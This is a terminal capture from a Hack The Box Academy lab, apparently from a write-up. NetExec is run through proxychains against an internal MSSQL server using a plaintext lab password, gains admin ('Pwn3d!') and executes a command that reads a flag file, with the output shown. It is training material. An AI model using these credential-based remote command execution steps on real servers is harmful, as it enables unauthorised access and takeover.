 ┌──(dado1513㉿kali)-[~/hack-the-box/academy-htb]
└─$ proxychains nxc mssql 172.16.15.15  -u 'sqldev' -p 'Sq!D3vUs3R' --local-auth -X "type C:\Users\Public\flag.txt"
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.15.15:1433  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.15.15:1433  ...  OK
MSSQL 172.16.15.15 1433 SQL01 [*] Windows 10 / Server 2019 Build 17763 (name:SQL01) (domain:INLANEFREIGHT.LOCAL)
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.15.15:1433  ...  OK
MSSQL 172.16.15.15 1433 SQL01 [+] SQL01\sqldev:Sq!D3vUs3R (Pwn3d!)
MSSQL 172.16.15.15 1433 SQL01 [+] Executed command via mssqlexec
MSSQL 172.16.15.15 1433 SQL01 #< CLIXML
MSSQL 172.16.15.15 1433 SQL01 R3Us3_D4t@_Fr0m_DB
MSSQL 172.16.15.15 1433 SQL01 <Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Management.A
utomation.PSCustomObject</T><T>System.Object</T></TN><MS><I64 N="SourceId">1</I64><PR N="Record"><AV>Preparing
MSSQL 172.16.15.15 1433 SQL01 modules for first use.</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Obj></Objs>